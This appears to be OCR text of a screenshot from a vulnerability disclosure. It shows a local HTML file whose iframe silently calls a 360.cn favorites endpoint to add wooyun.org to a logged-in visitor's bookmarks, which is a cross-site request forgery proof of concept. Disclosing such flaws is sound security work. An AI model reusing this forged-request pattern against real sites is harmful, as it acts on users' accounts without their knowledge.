 C:\Documents and Settings\Administrator\桌面\1.html - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹 S
地址(D) C:\Documents and Settings\Administrator\桌面\1.html 转到 链接 »
success
1.html - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<iframe id="baiduSpFrame" border="0" vspace="0" hspace="0" marginwidth="0" marginheight="0" framespacing="0" frameborder="0"
scrolling="no" width="468" height="200" src="http://favorite.hao.360.cn/editBookMark.php?hs=on&crumb=f80a4c&m=add&favCat=%25B3%
25A3%25D3%25C3&favName=%25E4%25B9%258C%25E4%25BA%2591&favUrl=http%253A%252F%252Fwww.wooyun.org%252F"></iframe>
www.wooyun.org